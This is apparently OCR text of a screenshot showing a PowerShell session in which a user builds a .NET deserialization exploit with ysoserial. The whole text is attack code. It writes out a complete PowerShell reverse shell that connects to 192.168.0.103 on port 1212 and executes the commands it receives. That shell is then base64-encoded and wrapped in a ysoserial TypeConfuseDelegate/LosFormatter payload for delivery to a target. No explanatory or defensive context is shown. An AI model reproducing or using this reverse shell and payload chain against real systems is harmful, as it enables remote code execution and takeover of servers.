 管理员: C:\Windows\System32\cmd.exe - powershell -exec bypass
PS C:\tools\tool\ysoserial> $command = '$client = New-Object System.Net.Sockets.TCPClient("192.168.0
.103",1212);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($b
ytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(
$bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  =$sendback + "PS " + (pwd).Path
 + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyt
e.Length);$stream.Flush()};$client.Close()'
PS C:\tools\tool\ysoserial> $bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
PS C:\tools\tool\ysoserial> $encodedCommand = [Convert]::ToBase64String($bytes)
PS C:\tools\tool\ysoserial> .\ysoserial.exe -g TypeConfuseDelegate -f LosFormatter -c "powershell.ex
e -encodedCommand $encodedCommand" -o base64 | clip
PS C:\tools\tool\ysoserial>